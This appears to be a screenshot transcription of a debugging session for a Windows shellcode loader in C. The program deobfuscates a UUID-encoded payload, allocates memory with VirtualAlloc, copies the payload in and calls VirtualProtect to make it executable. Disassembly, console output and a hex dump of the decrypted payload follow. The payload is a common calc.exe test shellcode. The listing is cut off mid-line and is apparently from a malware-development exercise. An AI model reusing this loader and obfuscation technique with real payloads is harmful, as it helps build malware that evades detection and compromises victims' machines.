 211
212 int main() {
213 PBYTE pDeobfuscatedPayload = NULL;
214 SIZE_T sDeobfuscatedSize = NULL;
215
216 printf("[+] Injecting Shellcode The Local Process of PID: %d \n", GetCurrentProcessId());
217 printf("[#] Press <Enter> to Decrypt ...");
218 getchar();
219
220 printf("[+] Decrypting The Shellcode ... \n");
221 if (!UuidDeobfuscation(UuidArray, NumberOfElements, &pDeobfuscatedPayload, &sDeobfuscatedSize)) {
222 return -1;
223 }
224 printf("[!] Decrypted Done! \n");
225 printf("[i] Deobfuscated Payload At : 0x % p Of Size : % d \n", pDeobfuscatedPayload, sDeobfuscatedSize);
226
227 printf("[#] Press <Enter> To Allocate ... "); 已用时间 <= 1ms
228 getchar();
229 PVOID pShellcodeAddress = VirtualAlloc(NULL, sDeobfuscatedSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
230 if (pShellcodeAddress == NULL) {
231 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
232 return -1;
233 }
234 printf("[i] Allocated Memory At : 0x%p \n", pShellcodeAddress);
235
236 printf("[#] Press <Enter> To Write Payload ... ");
237 getchar();
238 memcpy(pShellcodeAddress, pDeobfuscatedPayload, sDeobfuscatedSize);
239 memset(pDeobfuscatedPayload, '\0', sDeobfuscatedSize);
240
241 DWORD dwOldProtection = NULL;
242
243 if (!VirtualProtect(pShellcodeAddress, sDeobfuscatedSize, PAGE_EXECUTE_REA
244 printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError())
245 return -1;
246 }
100 % 0 7
00007FF6012A1153 mov rdx,rdi
00007FF6012A1156 call r14
00007FF6012A1159 test eax,eax
00007FF6012A115B jne main+265h (07F
00007FF6012A1161 add rdi,10h
00007FF6012A1165 inc ebx
00007FF6012A1167 add rsi,8
00007FF6012A116B cmp ebx,12h
00007FF6012A116E jb main+0E0h (07F
222: return -1;
223: }
224: printf("[!] Decrypted Done! \n")
00007FF6012A1170 lea rcx,[string "[
00007FF6012A1177 call printf (07FF6
225: printf("[i] Deobfuscated Payload
00007FF6012A117C mov r8d,120h
00007FF6012A1182 lea rcx,[string "[
00007FF6012A1189 mov rdx,rbp
00007FF6012A118C call printf (07FF60
226:
227: printf("[#] Press <Enter> To All
00007FF6012A1191 lea rcx,[string "[
00007FF6012A1198 call printf (07FF6
228: getchar();
00007FF6012A119D call qword ptr [__i
229: PVOID pShellcodeAddress = Virtua
00007FF6012A11A3 mov edx,120h
00007FF6012A11A8 xor ecx,ecx
00007FF6012A11AA mov r9d,4
C:\Users\v4le1an\source\repo
[+] Injecting Shellcode The Local Process of PID: 18200
[#] Press <Enter> to Decrypt ...
[+] Decrypting The Shellcode ...
[!] Decrypted Done!
[i] Deobfuscated Payload At : 0x 0000020626FF5EC0 Of Size : 288
内存 1
地址: 0x0000020626FF5EC0
0x0000020626FF5EC0 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 ?H?????...AQAPRQ
0x0000020626FF5ED0 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1?eH?R`H?R.H?R
0x0000020626FF5EE0 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H?rPH.?JJM1?H1?
0x0000020626FF5EF0 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed ?<a|., A??.A.???
0x0000020626FF5F00 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH?R ?B<H.??€?
0x0000020626FF5F10 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H??tgH.?P?H.D
0x0000020626FF5F20 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 ?@ I.??VH.?A?4?H
0x0000020626FF5F30 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 .?M1?H1??A??.A.?
0x0000020626FF5F40 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8?u?L.L$.E9?u?XD
0x0000020626FF5F50 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 ?@$I.?fA?.HD?@.I
0x0000020626FF5F60 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a .?A?.?H.?AXAX^YZ
0x0000020626FF5F70 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH?? AR.?XA
0x0000020626FF5F80 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH?.?W...]H?...
0x0000020626FF5F90 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H??....A?1?
0x0000020626FF5FA0 6f 87 ff d5 bb f0 b5 a2 56 41 ba a6 95 bd 9d ff o?.?????VA?????.
0x0000020626FF5FB0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 ?H??(<.|.€??u.?G
0x0000020626FF5FC0 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 2e .roj.YA??.?calc.
0x0000020626FF5FD0 65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90 exe.????????????
0x0000020626FF5FE0 60 00 fe 26 06 02 00 00 aa 9b b6 3b e9 c4 00 10 `.?&....???;??..
0x0000020626FF5FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF6000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0000020626FF6010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................